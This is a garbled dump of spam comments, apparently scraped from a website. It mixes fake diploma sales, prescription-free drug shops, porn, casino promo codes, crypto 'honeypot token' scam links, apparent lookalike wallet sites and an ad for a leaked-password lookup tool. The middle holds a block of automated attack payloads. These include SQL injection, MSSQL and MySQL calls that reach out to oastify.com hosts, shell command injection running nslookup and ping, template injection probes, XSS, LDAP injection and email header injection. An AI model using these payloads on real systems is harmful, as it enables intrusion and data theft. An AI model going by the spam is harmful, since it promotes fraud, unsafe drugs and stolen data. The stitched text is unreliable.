[url=https://ethercodeinnovation.com/]Learn to create your own honeypot token and just a token. We recommend using materials from our website for educational and informational purposes only. Creating a token is simple.[/url]
[url=https://ethercodeinnovation.com/]Learn to create your own honeypot token and just a token. We recommend using materials from our website for educational and informational purposes only. Creating a token is simple.[/url]
[url=https://ethercodeinnovation.com/]Learn to create your own honeypot token and just a token. We recommend using materials from our website for educational and informational purposes only. Creating a token is simple.[/url]
ethercodeinnovation.com ethercodeinnovation.com ethercodeinnovation.com
ethercodeinnovation.com ethercodeinnovation.com ethercodeinnovation.com
ethercodeinnovation.com ethercodeinnovation.com ethercodeinnovation.com
ethercodeinnovation.com ethercodeinnovation.com ethercodeinnovation.com
ethercodeinnovation.com ethercodeinnovation.com ethercodeinnovation.com
Стоимость дипломов высшего и среднего образования и как избежать подделок
Всё о покупке аттестата о среднем образовании: полезные советы
blog here MetaMask Download
online pharmacy
купить диплом с занесением в госреестр купить диплом с занесением в госреестр .
online pharmacy certifiedonlinepharmacy.com
Как безопасно купить диплом колледжа или ПТУ в России, что важно знать
Online Pharmacy India z pack antibiotic online
Generic cialis tadalafil no prescription pharmacies Online Pharmacy
Say thank you you for sharing this!
https://hentai0day.com
It’s every time interesting to glimpse distinguishable perspectives on this topic.
I esteem the attainment and itemize stake into this list inform – it provides valuable insights and indubitably gives me something to think about.
Looking head to more theme like this!
When it concerns relaxation and renewal in the fast-paced city of New York, couple of experiences measure up to the indulgence of an elite bodyrub. NYC, known as a international hub for deluxe and refinement, uses some of the finest bodyrub solutions created to disappear anxiety, rejuvenate your detects, and restore balance to your mind and body. Whether you’re a active professional, a site visitor to the city, or merely somebody looking for a premium indulging experience, elite bodyrub services in NYC are your gateway to unrivaled relaxation.
This thorough overview will certainly check out the unique characteristics of high-end bodyrub services, use experienced suggestions on selecting excellent practitioners, and supply insider understanding to assure a luxurious and extraordinary experience.
We have a showroom in New York. Girls Vanessa : nuru masaj
авторег аккаунты фейсбук – аккаунты facebook, купить авторег вк
купить медицинский диплом с занесением в реестр
Inputting My Measurements and Preferences
I embarked on a thrilling kitchen redesignтАЪ leveraging free online tools. My goal? A stunningтАЪ functional space without breaking the bank. I spent hours exploring various platformsтАЪ comparing features and ease of use. The process felt surprisingly intuitive. I was amazed by how quickly I could visualize different layouts and experiment with various appliances and cabinetry. It was a fun and empowering experienceтАЪ proving that achieving a dream kitchen doesn’t require a hefty budget!
doroll.ru
B5XvZR9ny
Recommended Flushing FrequencyвЃљ A General Guideline
Before I even thought about buying shelves or hanging rodsтАЪ I knew I needed a proper planтАд Armed with a measuring tape and a notebookтАЪ I meticulously documented every inch of my tiny closetтАд I measured the widthтАЪ the depthтАЪ and the heightтАЪ noting any obstructions like pipes or electrical outletsтАд This detailed assessment was crucialтАд I also carefully inventoried my belongingsтАд I pulled everything out тАУ every shirtтАЪ every pair of pantsтАЪ every scarf and shoe тАУ and sorted it into categoriesтБЪ topsтАЪ bottomsтАЪ dressesтАЪ shoesтАЪ accessoriesтАЪ etcтАд This helped me visualize the amount of space I needed for each categoryтАд Then came the fun partтБЪ sketching! I drew several different layouts in my notebookтАЪ experimenting with different shelving configurations and hanging rod placementsтАд I considered the placement of my longer dresses and coatsтАЪ and how to best utilize the vertical spaceтАд I also thought about the flow of the closet тАУ how easily I could access different itemsтАд I even considered the type of storage solutions I might need тАУ baskets for smaller itemsтАЪ drawers for folded clothesтАЪ etcтАд InitiallyтАЪ I considered custom built-insтАЪ but the cost was prohibitiveтАд ThereforeтАЪ I opted for a more budget-friendly approachтАЪ focusing on maximizing the space with readily available shelving and storage solutionsтАд My planning phase took a few eveningsтАЪ but it was worth itтАд Having a clear plan before I started shopping prevented impulsive purchases and ensured I bought the right amount of storage to perfectly fit my spaceтАд It was surprisingly satisfying to see my ideas take shape on paperтАЪ and I felt a sense of accomplishment even before IтАЩd started the actual transformationтАд
Around 1875, two exploration ships from the East India Company disappeared when trying to find a northern passage to the Americas.
Canadian pharmacy cialis 5 mg http://pharmacyusa24.com/ Price of viagra
seroquel no prescription pharmacy
canadian pharmacies online Canadian Online Pharmacy Pharmacy on line
купить диплом о среднем образовании с занесением в реестр
http://uuuppharmacy.com
купить диплом адмирала штата небраска купить диплом адмирала штата небраска .
диплом ссср купить
возможно ли купить диплом о высшем 2orik-diploms.ru .
celexa no prescription us pharmacy Canadian pharmacy viagra
Canadian Pharmacy 24h Buy orlistat Farmacia online svizzera skypharmacy online Cialis online without prescription
In addition to their pediatric specialties, Lucile Packard Children’s Hospital serves adults by way of a few their nationally recognized applications.
sky pharmacy online
Процесс получения диплома стоматолога: реально ли это сделать быстро?
CANADIAN PHARMACY ONLINE NO SCRIPT
выведение из запоя в симферополе выведение из запоя в симферополе .
пансионат для пожилых в крыму пансионат для пожилых в крыму .
порно фильмы бесплатно порно фильмы бесплатно .
симферополь дом престарелых отзывы симферополь дом престарелых отзывы .
какое кодирование от алкоголизма самое эффективное https://kodirovanie-alkogolizma.site .
Always avoid getting in or out of the trading market too often.
Да, действительно. Всё выше сказанное правда. Можем пообщаться на эту тему.
{there is|are|there is} {another|next} {disease|problem|ailment|disease|disorder} that {is|may|able} to alienate {people|patients} from {this|this|such|similar} {device|equipment|device} with {one|the first {glance|glance} at it is a #file_linksC:\Users\Admin\Desktop\file\gsa+en+seomaster100k200k300k400k2001253P2URLBB.txt”,1,N], but the team of cypherock and {here|here} is one step ahead.
3. Do wedding ceremony decorators in Bangalore handle destination weddings?
online pharmacies canada
第一借錢
https://168cash.com.tw/
국내외 레플리카 명품 신발 인터넷 쇼핑 업계에 ‘아마존 공습경보가 울렸다. 옥션과 지마켓을 보유한 미국 이베이와 쿠팡의 실질적 소유주인 일본 소프트뱅크에 이어 미국 아마존이 19번가 투자를 통해 국내에 진출하면서, 한국 네이버 스마트스토어 시장은 글로벌 대형 업체들의 각축장이 되게 됐다. 이리하여 롯데그룹ㆍ신세계그룹ㆍ인터파크ㆍ위메프ㆍ티몬 등 토종 사업자의 입지는 확 좁아지게 됐다. 특별히 아마존을 벤치마킹해온 쿠팡은 ‘스승이나 다름없는 아마존과 숙명적 일전이 불가피해졌다.
명품 레플리카 사이트
Indian porn videos hardcore indian porn xxx desi sex
http://android-sexy-silk.house-heat-sekt.hotnatalia.com/?valerie-brandy
mature porn free galleries free safe downloadable porn teens porn sex fuck free porn safe for your computer knoxville girls in porn
Магазин дженериков https://cialisbrand.ru/ большой выбор низкие
цены быстрая доставка по городу отправка в регионы почтой России
заказать дипломную работу цена заказать дипломную работу цена .
canadian pharmacy
Магазин дженериков по адресу https://cialis-deshevo.ru предлагает
широкий выбор препаратов для повышения потенции с доставкой
Pharmacies online northwestern canada drugs Canada Pharmacy 24 Hour Drug Store
кракен купить – kra32.cc, kra32.cc
on line pharmacies
купить диплом токаря
купить диплом педагогического
Cialis India Pharmacy 27 hour canadian pharmacy
Всё, что нужно знать о покупке аттестата о среднем образовании
Дженерики на сайте https://cialis-hit.ru/ с доставкой по городу курьером
в день заказа отличное качество по низкой цене
Blue mountain pharmacy canada http://supremesuppliers.net/ Viagra for sale on the internet
canada pharmacy 24 hour drug store
диплом купить бакалавра
Ищете идеальное жилье в сердце столицы или комфортное место рядом с ней? Мы предлагаем широкий выбор квартир на любой бюджет! Современные планировки, развитая инфраструктура и транспортная доступность – это то, что вы получите, выбирая у нас.
Не упустите возможность! Ваша новая квартира уже ждет вас!
Звоните и записывайтесь на просмотр!
купить квартиру в москве жк мосфильмовский
In Sugar rush http://www.mrkm.jp/blog/item_296.html is played on a 7×7 grid, where clusters of at least of 5 uniform icons bring payouts.
not focus on the first thing that appears in the process of searching in google, without considering next features of the https://qatarpharma.org/new/ophthalmic/.
Магазин дженериков https://cialismoscow.ru высокое качество по доступной цене
производство Индии в наличии
buy cialis without prescription
Качественные дженерики в магазине https://dapoxetine-60mg.ru/ с доставкой
по городу и области в день покупки
купить диплом о среднем образовании в москве
Canadian Pharmacy No Prescription Viamedic Healthy man reviews healthy male Buy amitriptyline
Good {support|help|support} {customers|customers|users|consumers} is important {if| in case| in case | in case/ in case} {you |you} {there will be {any|certain} {difficulties|problems} or {questions|ambiguities} about the use of a #file_linksC:\Users\Admin\Desktop\file\gsa+en+seomaster100k200k300k400k2001251P2URLBB.txt”,1,N] exchange.
american pharmacy no prescription
canadian pharmacy online no script
Правила и примеры заполнения дипломов
Как официально купить диплом вуза с упрощенным обучением в Москве
no prescription pharmacy Best price cialis 20mg
Большой выбор дженериков на сайте https://dickfix.ru/ доступная цена
высокое качество производства Индии
Процесс получения диплома стоматолога: реально ли это сделать быстро?
фильмы онлайн – фильмы вышедшие онлайн, сериалы онлайн
заказать решение задач – заказать доклад, заказать бизнес план для социального контракта
диплом купить донецк
Всё, что нужно знать о покупке аттестата о среднем образовании без рисков
Приобретение диплома ПТУ с сокращенной программой обучения в Москве
Справка для вождения ГИБДД Красноярск – Права категории B Красноярск, Автошкола в Красноярске
На нашем сайте https://doctorpills.ru представлен широкий выбор
дженериков производства Индии с доставкой во все регионы России
orlistat online On Line Pharmacy 5mg tadalafil generic
Bip39 Bip39 .
ххх милфы ххх милфы .
порно монстры порно монстры .
порно с немкой [url=trax-nemeckoe1.ru]порно с немкой[/url] .
порно япония порно япония .
Купить дженерики в магазине https://dzhenerik-dapoksetin.ru/ с доставкой
гарантированное качество от производителя из Индии
купить диплом о высшем образовании отзывы в ростове
buy wellbutrin sr no prescription
купить диплом старого образца купить диплом старого образца .
Купить дженерики с доставкой на сайте https://dzhenerik-dapoxetine-kupit.ru/
большой выбор доступные цены
Принимать финансовые решения может быть сложно. Но с нашим каталогом финансовых продуктов это стало проще, чем когда-либо!
займ на карту с плохой кредитной историей
Мы собрали все лучшие финансовые продукты в одном месте, чтобы вы могли легко сравнить их и найти те, которые подходят именно вам. Наши экспертные обзоры и рейтинги помогут вам принять обоснованное решение, соответствующее вашим уникальным потребностям.
Независимо от того, ищете ли вы кредит наличными, дебетовую карту или инвестиционный счет, наш каталог финансовых продуктов поможет вам сделать правильный выбор.
магистр купить диплом 2orik-diploms.ru .
Удивительно, но купить диплом кандидата наук оказалось не так сложно
Дженерики для мужчин на сайте https://dzheneriki-viagra.ru быстрая доставка
широкий выбор по выгодным ценам
One of these monitoring is usually carried out by human beings, not computers, and is named high quality assurance.
best pharmacy in canada
Doxycycline hyclate 100mg cialis without prescription Canadian Pharmacy Cialis
247 Overnight Pharmacy Canadian cialis without prescription
navigate to this web-site https://web-lumiwallet.com
canada pharmacy
купить диплом гос
retin a without prescription
диплом с реестром купить
Дженерики на сайте https://ed-apteka.ru/ с доставкой по городу и области
курьером в день заказа по низким ценам
see it here https://myjaxxwallet.us/
Canadian pharmacy online cialis http://pharmwithoutadoctorsprescription.com/ Generic viagra from india
Le meilleur code bonus 1xBet et obtenez plus de 100% de bonus de 100€. Les amateurs de sport seront ravis de decouvrir une vaste gamme de marches sportifs, englobant des choix tres apprecies tels que le cricket, le football, le tennis et bien d’autres.
Code Promo 1xBet
https://analitica.pt/wp-includes/pgs/svoystva_kvarcevogo_aglomerata__1.html
Code promo de 1xBet – l’utilisation de ce code vous permettra d’obtenir un bonus de 30% supplementaire, allant jusqu’a 100$. Le bonus est accorde sous la forme de 130% du montant de votre premier depot. Cette offre est reservee aux nouveaux utilisateurs majeurs apres leur inscription. Profitez du code promo pour augmenter votre bonus de bienvenue de 100% a 130%. Les fonds seront credites sur votre solde de jeu, et le bonus devra etre mise sur des paris sportifs. Ce code promo est valable jusqu’au 31 decembre 2025. Utiliser le code promo 1xBet lors de l’inscription avec 1xBet 2025. Cela vous permettra d’obtenir leur excellent bonus de bienvenue allant sous forme de paris gratuits.
купить диплом о среднем профессиональном купить диплом о среднем профессиональном .
Продажа дженериков на сайте https://generic-dapoxetine.ru/ широкий выбор
по доступным ценам быстрая доставка по городу и области
viagra online prescription
Canadian Online Pharmacy Levothroid Combivent inhaler without prescription sky pharmacy Thyroxine online no prescription
купить диплом бакалавриат
Большой выбор дженериков на сайте https://generic-pills.ru/ быстрая доставка
доступные цены
купить диплом о высшем образовании
Вы попали в самую точку. Мысль отличная, поддерживаю.
fortunately, the https://www.inesmeo.com/josh-woodward-already-there-remix/ exchange offers huge range of services for users regardless of geography of their transaction.
Советы по покупке LED ламп во Львове от KabelProЦветовая температура влияет на восприятие пространства и атмосферу. Выбирая цветовую температуру, учитывайте назначение помещения. Как холодный и теплый свет влияет на настроение?. Для спальни выбирайте теплый свет, а для кухни — холодный. Цветовая температура: как выбрать идеальный оттенок света?
usa pharmacy no script Buy tadalafil 20mg price
healthy male Online Pharmacy Viagra kaufen in deutschland
купить белорусский диплом купить белорусский диплом .
Заказать дженерики в нашем магазине https://generikonline.ru/ с доставкой
в день покупки по доступным ценам
Related Site https://jaxx-liberty.com
Легальная покупка диплома о среднем образовании в Москве и регионах
canadian pharmacy online no script
купить диплом электрика купить диплом электрика .
Singapore is well positioned to transit from being a regional hub to a global commodities buying and selling hub.
healthy man viagra
this hyperlink https://jaxx-wallet.net/
In the continued energy crisis, however, trains, which run on diesel and sometimes even biodiesel gas, may regain their former reputation with passengers as we transfer through the 21st century.
Купить дженерики на сайте https://krolik78.ru/ с доставкой курьером
высокое качество производства Индии
Foods that deliver on or worsen symptoms needs to be prevented.
Купить диплом специалиста в Брянске
bet elon bet elon .
elonbet casino elonbetting.com .
elonbet casino elongaming.com .
elon online casino elon online casino .
helpful resources https://web-freewallet.com/
It is important to follow the prescribed dosage and communicate any side effects or concerns with the healthcare provider.
Качественные дженерики купить на сайте https://levitralife.ru/ с доставкой
в день покупки отправка в другие регионы
Leading porn sites caught by new eu law to police online content
http://small-puffy-tits-porn.xblognetwork.com/?reagan-jayde
bank examiner porn video gf video mobile porn sleeping porn pics inhumanity galleries porn music video girls in porn
купить диплом старого образца
FiveThirtyEight mentioned that it was “probably the most lopsided championship in latest memory”, whereas calling sport 6 an “on the spot basic”.
купить диплом института в челябинске
Качественные дженерики для мужчин на сайте https://medmens.ru большой
выбор доступные цены быстрая доставка
я посмотрел вчера, мне понравился….. за неимением лучшего
Brain wallets assist regulars of the resource to generate private keys from a passphrase or a combination of words that can remember a cryptographic https://www.signaudits.com.au/uncategorized/hello-world/.
Официальная покупка диплома вуза с сокращенной программой обучения в Москве
диплом купить в питере
priligy canada
Компания 1хБет предоставляет всем 100% бонус за первый депозит до 32500 рублей (или эквивалент в другой валюте по актуальному курсу). Кроме того, вас ожидает приветственный пакет в 1xBet казино до €1950 +150 фриспинов для игры в слоты и игровые автоматы. 1xBet — это одна из самых популярных и надежных платформ, которая предлагает уникальные возможности и привлекательные бонусы для своих пользователей. Независимо от того, являетесь ли вы новичком в мире ставок или опытным игроком, промокоды 1xBet — это отличный способ повысить свои шансы на выигрыш.
Промокод 1xBet
http://fact-planet.ru/pages/news/aktualnuy_promokod_na_1hbet_pri_registracii_2020.html
Промокод 1хБет на сегодня – предоставляет вам возможность получить 100%-й бонус до 32 500 ? и Приветственный пакет до 1500 евро + 150 фриспинов для игры в разделе азартных игр 1хБет. 1xBet — это известная онлайн-платформа для ставок, которая славится своими щедрыми бонусами и привлекательными предложениями. Если вы ищете уникальный игровой опыт и дополнительные шансы на успех, то бонусы 1xBet станут отличным выбором для вас.
Бонусы являются одной из главных особенностей, которые делают 1xBet привлекательной для множества игроков. Как новый, так и постоянный пользователь, вы сможете воспользоваться различными видами бонусов, которые помогут увеличить ваши шансы на выигрыш. От приветственных бонусов до регулярных акций, 1xBet предлагает множество вариантов, чтобы удовлетворить ваши потребности и предпочтения.
Один из самых популярных бонусов, предоставляемых 1xBet, – это приветственный бонус для новых игроков. Как только вы зарегистрируетесь на платформе, вам будет предложен щедрый приветственный пакет, который включает в себя бонус на первый депозит. Это означает, что вы получите дополнительные средства на свой игровой счет, чтобы увеличить свои возможности для ставок. Такой бонус является отличным стартом в вашем игровом путешествии и помогает вам исследовать различные игры и спортивные события.
Похожее есть что-нибудь?
«Я продавала на “https://solarboot-initiative.de/2019/05/16/testbeitrag-3/” вещи, что уже давно не ношу, и еще не ожидала, что ко мне начнут приставать мужчины», – рассказала «Снобу», еще одна девушка столкнувшаяся с домогательствами в связи с сайта с объявлениями, студентка Светлана Васильченко.
Online Pharmacy Vermox no prescription sky pharmacy canada
Combivent
us pharmacy no prescription neurontin
купить диплом дону купить диплом дону .
On Line Pharmacy Generic cialis 20mg Ordering viagra by phone canadian pharmacy mall Generic viagra 100mg tablets
Качественные дженерики в магазине https://mister-tvister16.ru/ быстрая доставка
гарантированное качество товара производства Индии
canadian pharmacy online
He was joined by his nephew, John Hardman Powell (1827-95) who married Pugin’s daughter Anne in 1850, and claimed to be Pugin’s solely pupil.
COMMENT *
COMMENT *
Купить паллеты поддоны на сайте https://palletcom.ru/ с доставкой по Москве
и области большой выбор по выгодным ценам
COMMENT *
rhine inc. india
аттестат купить в екатеринбурге
купить аттестаты гознак бланки
купить диплом технического образования
(select extractvalue(xmltype(‘<!DOCTYPE root [ %tslyn;]>’),’/l’) from dual)
COMMENT *’||(select extractvalue(xmltype(‘<!DOCTYPE root [ %tslyn;]>’),’/l’) from dual)||’
(select extractvalue(xmltype(‘<!DOCTYPE root [ %xvbry;]>’),’/l’) from dual)
COMMENT *;declare @q varchar(99);set @q=’\\t1vilbm0rf8bey49zpo5c8fs2j8az0n1kpbfz7mxam.oasti’+’fy.com\vtl’; exec master.dbo.xp_dirtree @q;–
COMMENT *’||(select extractvalue(xmltype(‘<!DOCTYPE root [ %xvbry;]>’),’/l’) from dual)||’
COMMENT *’;declare @q varchar(99);set @q=’\\dl225v6kbzsvyiotj98pwszcm3sujk7l49v0js6iu7.oasti’+’fy.com\sxh’; exec master.dbo.xp_dirtree @q;–
COMMENT *;declare @q varchar(99);set @q=’\\3oss8l9aepvl18rjmzbfzi22ptvkmaab9z0pohb7zw.oasti’+’fy.com\cia’; exec master.dbo.xp_dirtree @q;–
COMMENT *);declare @q varchar(99);set @q=’\\s6zhqarzwedajx984ot4h7kr7id94zs0pogg48ryfn.oasti’+’fy.com\tjk’; exec master.dbo.xp_dirtree @q;–
COMMENT *’;declare @q varchar(99);set @q=’\\zbeovhw61liho4ef9vybmepycpig96x7wvnmbey4mt.oasti’+’fy.com\feo’; exec master.dbo.xp_dirtree @q;–
COMMENT *’);declare @q varchar(99);set @q=’\\k1m9l2mrr682ep40zgowczfj2a81zrnskgb9z1mrag.oasti’+’fy.com\xhw’; exec master.dbo.xp_dirtree @q;–
COMMENT *);declare @q varchar(99);set @q=’\\oskdc6dviaz65tv4qkf0336ntez5qvewdk4cs4fu3j.oasti’+’fy.com\oyl’; exec master.dbo.xp_dirtree @q;–
(select extractvalue(xmltype(‘<!DOCTYPE root [ %whnbm;]>’),’/l’) from dual)
COMMENT *’||(select extractvalue(xmltype(‘<!DOCTYPE root [ %whnbm;]>’),’/l’) from dual)||’
COMMENT *;declare @q varchar(99);set @q=’\\nsjcc5dui9z55sv3qjfz326mtdz4qver2is6ktahz.oasti’+’fy.com\rcl’; exec master.dbo.xp_dirtree @q;–
COMMENT *’;declare @q varchar(99);set @q=’\\0depxiy73mkiq5ggbw0cofrzeqkhb8z4nvej66wul.oasti’+’fy.com\ujg’; exec master.dbo.xp_dirtree @q;–
COMMENT *);declare @q varchar(99);set @q=’\\154qpjq8vncji68h3xsdggj06rci39r5fw7kz7pve.oasti’+’fy.com\ghr’; exec master.dbo.xp_dirtree @q;–
COMMENT *’);declare @q varchar(99);set @q=’\\3nrs7l8adpul08qjlzafyi12otuklb97xyqmi98xx.oasti’+’fy.com\ebl’; exec master.dbo.xp_dirtree @q;–
(select load_file(‘\\\\gsc5cydni2zy5lvwqcfs3v6ft6zxqoek2b4zwmmab.oastify.com\\xdt’))
COMMENT *’+(select load_file(‘\\\\na1cu5vu09h5nsd38jxzl2ombdh48vwrkin6ft5hu.oastify.com\\amt’))+’
COMMENT *’
COMMENT *'(select*from(select(sleep(20)))a)’
COMMENT *’+(select*from(select(sleep(20)))a)+’
COMMENT *’ and (select*from(select(sleep(20)))a)–
COMMENT *,(select*from(select(sleep(20)))a)
COMMENT *’ waitfor delay’0:0:20′–
COMMENT *’)waitfor delay’0:0:20′–
COMMENT *’,0)waitfor delay’0:0:20′–
COMMENT *’||pg_sleep(20)–
COMMENT *’ AND pg_sleep(20)–
COMMENT *’,”||pg_sleep(20)–
COMMENT *’)AND pg_sleep(20)–
COMMENT *’,0)AND pg_sleep(20)–
COMMENT *90940657′ or ‘6614’=’6614
COMMENT *88999713′ or ‘2853’=’2856
COMMENT *39029344′ or ‘6909’=’6909
COMMENT *15129243′ or ‘4447’=’4447′
COMMENT *86848959′ or 8988=8988–
COMMENT *44324731′ or 9928=9933–
COMMENT *80543159′ or 1399=1399–
COMMENT *10288686′ or 7564=7564′–
COMMENT *’ and ‘3271’=’3271
COMMENT *’ and ‘2444’=’2451
COMMENT *’ and ‘5303’=’5303
COMMENT *’ and ‘2900’=’2900′
COMMENT *’ and 7036=7036–
COMMENT *’ and 2053=2059–
COMMENT *’ and 3067=3067–
COMMENT *’ and 7778=7778′–
COMMENT *”
50fn31hf2h
COMMENT *13d0o4stwg
COMMENT *alert(1)
COMMENT *lju1ravi7p
COMMENT *sh4kdalert(1)m7aj7
COMMENT *sh4kdalert(1)m7aj7
COMMENT *sh4kd%3cscript%3ealert%281%29%3c%2fscript%3em7aj7
COMMENT *sh4kdalert(1)m7aj7
COMMENT *pvacnalert(1)qk2y0
COMMENT *pvacnalert(1)qk2y0
COMMENT *pvacn%3cScRiPt%3ealert%281%29%3c%2fScRiPt%3eqk2y0
COMMENT *pvacnalert(1)qk2y0
COMMENT *nlylnds1it
COMMENT *nlylnds1it
COMMENT *nlyln%3ca%20b%3dc%3eds1it
COMMENT *nlylnds1it
z20q4${333*888}qr8yh
lfjnf{{935*911}}f6b3p
gbkl2#{529*755}ly62n
w97ls[[159*568]]mrz4h
bcwrv${file.separator}pihav
jubwc%{139*776}mo2ti
qw9c0{{319|add:905}}d7aju
#set ($a=797*444) wk93j${a}f6g9r
dg9kjopiun
bpqsm
= 176*489
an5ed{{.}}sx7sm{{..}}r4m93
vn421__${656*979}__mjw3n
COMMENT *}}ncb8j’/”<pn110
COMMENT *%}cjao4’/”<s7t8c
COMMENT *pl6mz%>rp2wh’/”<x5d1n
COMMENT *’+sleep(20.to_i)+’
COMMENT *’+eval(compile(‘for x in range(1):\n import time\n time.sleep(20)’,’a’,’single’))+’
eval(compile(‘for x in range(1):\n import time\n time.sleep(20)’,’a’,’single’))
COMMENT *’.sleep(20).’
COMMENT *{${sleep(20)}}
07rjien1fs0utse3za91
tlg8y6ei2h%41v77citzbpe
757irbumc2\\ldenwvqby5
el51nc5qfbA4mqu8xbhbr
el51nc5qfbA4mqu8xbhbr
Как быстро и легально купить аттестат 11 класса в Москве
COMMENT *gnxegjfmogvp46fxh05j
COMMENT *5ll62e3bwk%41j0hbd5vbvf
COMMENT *oaud7whh4x\\lrupcjv1ae
COMMENT *byu6puy8t6Acti9ci98yz
COMMENT *byu6puy8t6Acti9ci98yz
r1tgl9myrd89ew47zno3c6fq2h88zznvbnzfm5au.oastify.com
http://ciy12u3j8ypuvhlsg85otrwbj2ptgk4gs6gy3ord.oastify.com?COMMENT *
nslookup -q=cname pibe273w8bp7vul5gl51t4wojfp6gx4tsmvanxdl2.oastify.com.&
COMMENT *|nslookup -q=cname 0qrpaib7gmxi35tgowdc1f4zrqxho8c400osbiz7.oastify.com.&
COMMENT *'”`0&nslookup -q=cname zruobhc6hlyh44ufpveb2e5yspygp7d310psci07.oastify.com.&`’
COMMENT *&nslookup -q=cname hxi6hzion34zam0xvdkt8wbgy74yvpjl7gv8iy6n.oastify.com.&’\”`0&nslookup -q=cname hxi6hzion34zam0xvdkt8wbgy74yvpjl7gv8iy6n.oastify.com.&`’
COMMENT *|echo wovfvguq44 4uljw345ro||a #’ |echo wovfvguq44 4uljw345ro||a #|” |echo wovfvguq44 4uljw345ro||a #
COMMENT *&echo 1zspo3jdll imkbejzb60&
COMMENT *”|echo 6s4t9b12qn zlo7rpd9io ||
COMMENT *’|echo 2mn5i6p3fr 978aa08281 #xzwx
COMMENT *|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #’ |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\” |ping -n 21 127.0.0.1
COMMENT *|ping -c 21 127.0.0.1||x
COMMENT *&ping -n 21 127.0.0.1&
COMMENT *’|ping -c 21 127.0.0.1 #
COMMENT *”|ping -n 21 127.0.0.1 ||
upapj6kukn)(objectClass=*
g711mo06du)(!(objectClass=*)
bj69t9dw94)(!(!(objectClass=*))
ud3xjbv1jw)(!(!(!(objectClass=*)))
*)(objectClass=*
*)(!(objectClass=*)
*)(!(!(objectClass=*))
*)(!(!(!(objectClass=*)))
emg
COMMENT *]]>><
COMMENT *’+(function(){if(typeof t6ppo===”undefined”){var a=new Date();do{var b=new Date();}while(b-a<20000);t6ppo=1;}}())+'
“–>’–>`–>
COMMENT *
BCC:[email protected]
jvx: j
COMMENT *>
BCC:[email protected]
tyl: v
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
Заказать дженерики в магазине https://pillbar.ru/ с доставкой по городу
курьером отправка в регионы почтой России
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
COMMENT *
elon casino elon casino .
Pfizer viagra price http://canadianpharmacymall.net/ Generic cialis no prescription
online pharmacy without prescription Healthy men viagra
Можно ли купить аттестат о среднем образовании? Основные рекомендации
Продажа дженериков для мужчин на сайте https://poxetmsk.ru большой
выбор доступные цены гарантия качества
сестринское дело купить диплом
Легальные способы покупки диплома о среднем полном образовании
Сколько стоит диплом высшего и среднего образования и как это происходит?
Ищете идеальное жилье в сердце столицы или комфортное место рядом с ней? Мы предлагаем широкий выбор квартир на любой бюджет! Современные планировки, развитая инфраструктура и транспортная доступность – это то, что вы получите, выбирая у нас.
Не упустите возможность! Ваша новая квартира уже ждет вас!
Звоните и записывайтесь на просмотр!
новая москва жк лучи
With just $2, you can see any “password” you want!
AntiPublic is a tool commonly used in the fields of information security and penetration testing. It is essentially a collection of data gathered from various sources, including leaked information on the internet, compromised databases, and other publicly available data sources.
Key Functions of AntiPublic:
Personal Information Lookup: AntiPublic allows users to search and retrieve personal information from a vast amount of data, including names, email addresses, phone numbers, and other relevant information about individuals or organizations.
Analysis and Investigation: This tool is used to analyze data to identify potential security threats and conduct investigations related to cybersecurity.
Support for Security Professionals: AntiPublic provides security analysts and professionals with a useful tool to search for and uncover sensitive data, helping to improve system security.
User-Friendly: The interface of AntiPublic is typically user-friendly, enabling users to perform searches easily without requiring extensive technical experience.
Go Here : AntiPublic by Kl0N1K3
Дженерики на сайте https://rukamagra.ru/ по доступным ценам с доставкой
в день заказа курьером анонимно
Полезные советы по безопасной покупке диплома о высшем образовании
Покупка диплома о среднем полном образовании: как избежать мошенничества?
купить диплом математика купить диплом математика .
как выводить деньги с 1win http://www.abcc.com.kg/ .
купить одежду для беременных купить одежду для беременных .
Где и как купить диплом о высшем образовании без лишних рисков
Интернет магазин дженериков https://saleviagra.ru большой выбор
по выгодным ценам бесплатная доставка курьером
Canadian Pharmacy Express viagra without a prescription usa
Быстрая схема покупки диплома старого образца: что важно знать?
pharmaceuticals no prescription
Выбирайте к покупке качественные дженерики на сайте https://sialisbuy.ru
с доставкой курьером в день покупки
skypharmacy online
купить диплом
Where can u buy black rock like viagra click here pharmacyusa24.com Canada Pharmacy 24 Hour Drug Store
Качественные дженерики для повышения потенции на сайте https://sialis-sell.ru
гарантированное качество производства Индии с доставкой курьером
Pacific Care Pharmacy Viagra without prescription. black cialis
Cheapest viagra overnight shipping
sky pharmacy review
ontario no script pharmacy Canadian Pharmacy Cialis Pharmacy support group
купить диплом среднетехнического образования prema-diploms.ru .
Groovorio http://canadianpharmacymall.net/ Wellbutrin xl 300 mg buy
supreme suppliers Buy diclofenac without a prescription
canada pharmacy 24h
The continued Israeli occupation and the stalled Israeli-Palestinian peace course of has led to Palestinian protests and political violence, constructing up to mass protests throughout the primary Intifada.
Решение: Увеличьте количество охлаждающей воды и проверьте её правильное распределение между двумя сторонами корпуса диска/проверьте соосность диска осям станка/настройте скорость вращения диска и подачу станка в соответствии с рабочим материалом http://rezkabetona.com/uslugi
Магазин качественных дженериков по адресу https://sialis-tadalafil.ru
быстрая доставка высокое качество по низкой цене
Ищете идеальное жилье в сердце столицы или комфортное место рядом с ней? Мы предлагаем широкий выбор квартир на любой бюджет! Современные планировки, развитая инфраструктура и транспортная доступность – это то, что вы получите, выбирая у нас.
Не упустите возможность! Ваша новая квартира уже ждет вас!
Звоните и записывайтесь на просмотр!
дольщики жк москва
купить диплом машиностроение 4russkiy365-diplomy.ru .
диплом купить
http://zolotoikazan.ru/bitrix/rk.php?goto=https://t.me/s/bonus_za_registratsiyu_bez_depa
sky pharmacy canada
купить диплом о среднем специальном образовании цена в омске prema-diploms.ru .
мостбет бонусы https://gtrtt.com.kg .
Продажа качественных дженериков с доставкой на сайте https://tablove.ru/
доступные цены высокое качество производства Индии
view publisher site galaxyswapper
